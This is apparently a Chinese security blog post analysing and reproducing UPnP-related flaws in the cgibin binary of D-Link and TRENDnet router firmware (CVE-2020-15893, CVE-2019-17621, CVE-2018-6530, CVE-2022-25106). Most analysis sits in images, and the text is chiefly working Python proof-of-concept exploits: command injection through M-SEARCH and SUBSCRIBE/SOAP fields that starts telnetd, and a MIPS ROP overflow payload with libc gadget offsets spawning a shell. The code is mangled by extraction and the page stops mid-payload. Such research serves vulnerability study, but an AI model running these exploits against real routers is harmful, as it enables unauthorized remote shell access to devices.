2022-5-6 21:19
23567

# cgibin中与upnp协议有关的一些漏洞分析与复现

## 前言

### UPNP协议

`UPNP`，全称为：`Universal Plug and Play`，中文为：通用即插即用，是一套基于`TCP/IP``UDP``HTTP`的网络协议。

`UPNP`的一大亮点就是，只要某设备支持并开启了`UPNP`，当主机向其发出端口映射请求的时候，该设备就会自动为主机分配端口并进行端口映射

### cgibin

`D-Link``TRENDnet``apache struct`的路由器的`/htdocs`目录下都存在一个`cgibin`二进制文件，它会有很多`.cgi`文件的软链接，通过运行这些软链接，其名字会作为第一个参数传入`cgibin`，就会调用到`cgibin`中对应的函数。

`cgibin`会作为 “请求验证文件” ，对用户的请求进行验证并解析，再将解析后的数据传给对应的文件，进行下一步的操作。

### upnp相关的cgi### FAP (firmware-analysis-plus)2022.5.7更新：## CVE-2020-15893`sub_415C9C`中也可以看到，把`socket`绑定到了`1900`端口：POC：

 123456789101112131415 `# python3``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*` `payload ``=` `b``'M-SEARCH * HTTP/1.1\r\n'``payload ``+``=` `b``'HOST:localhost:1900\r\n'``payload ``+``=` `b``'ST:urn:device:;telnetd -p 8888\r\n\r\n'` `s ``=` `socket(AF_INET, SOCK_DGRAM, ``0``)``s.sendto(payload, (``"192.168.10.1"``, ``1900``))``s.close()` `sleep(``1``)``system(``"telnet 192.168.10.1 8888"``)`## CVE-2019-17621`SID`为空的时候，调用了`GENA_subscribe_new`函数，这个函数在`/htdocs/upnpinc/gena.php`中：POC：

 1234567891011121314151617181920 `from` `pwn ``import` `*``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*` `request ``=` `b``"SUBSCRIBE /gena.cgi?service="` `+` `b``"`telnetd -p 7777`"` `+` `b``" HTTP/1.1\r\n"``request ``+``=` `b``"Host: localhost:49152\r\n"``request ``+``=` `b``"Callback: http:///\r\n"``request ``+``=` `b``"NT: upnp:event\r\n"``request ``+``=` `b``"Timeout: Second-2333\r\n\r\n"` `s ``=` `socket(AF_INET, SOCK_STREAM)``s.connect((gethostbyname(``"192.168.0.1"``), ``49152``))``s.send(request)` `#io = remote("192.168.0.1", 49152)``#io.send(request)` `sleep(``1``)``os.system(``'telnet 192.168.0.1 7777'``)`## CVE-2018-6530POC：

 12345678910111213141516 `from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*` `request ``=` `b``"POST /soap.cgi?service=&&telnetd -p 8888&& HTTP/1.1\r\n"``request ``+``=` `b``"Host: localhost:49152\r\n"``request ``+``=` `b``"Content-Type: text/xml\r\n"``request ``+``=` `b``"Content-Length: 88\r\n"``request ``+``=` `b``"SOAPAction: a#b\r\n\r\n"` `s ``=` `socket(AF_INET, SOCK_STREAM)``s.connect((gethostbyname(``"192.168.0.1"``), ``49152``))``s.send(request)` `sleep(``1``)``system(``'telnet 192.168.0.1 8888'``)`## CVE-2022-25106POC-1：

`UNSUBSCRIBE`的请求方式，对`service`进行了注入。

 1234567891011121314151617181920212223242526272829 `# python3``from` `pwn ``import` `*``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*``context(os ``=` `'linux'``, arch ``=` `'mips'``)` `libc_base ``=` `0x2aaf8000` `s ``=` `socket(AF_INET, SOCK_STREAM)` `cmd ``=` `b``'telnetd -l /bin/sh;'``payload ``=` `b``'a'``*``462``payload ``+``=` `p32(libc_base ``+` `0x53200` `-` `1``) ``# s0  system_addr - 1``payload ``+``=` `p32(libc_base ``+` `0x169C4``) ``# s1  addiu \$s2, \$sp, 0x18 (=> jalr \$s0)``payload ``+``=` `b``'a'``*``4` `# fp``payload ``+``=` `p32(libc_base ``+` `0x32A98``) ``# ra  addiu \$s0, 1 (=> jalr \$s1)``payload ``+``=` `b``'a'``*``0x18` `# padding``payload ``+``=` `cmd` `msg ``=` `b``"UNSUBSCRIBE /gena.cgi?service="` `+` `payload ``+` `b``" HTTP/1.1\r\n"``msg ``+``=` `b``"Host: localhost:49152\r\n"``msg ``+``=` `b``"SID: 1\r\n\r\n"` `s.connect((gethostbyname(``"192.168.10.1"``), ``49152``))``s.send(msg)` `sleep(``1``)``system(``"telnet 192.168.10.1 23"``)`POC-2：

 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192939495969798 `# python3``from` `pwn ``import` `*``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*``context(os ``=` `'linux'``, arch ``=` `'mips'``)` `libc_base ``=` `0x2aaf8000` `s ``=` `socket(AF_INET, SOCK_STREAM)` `payload ``=` `b``'a'``*``449``payload ``+``=` `b``'a'``*``4` `# s0``payload 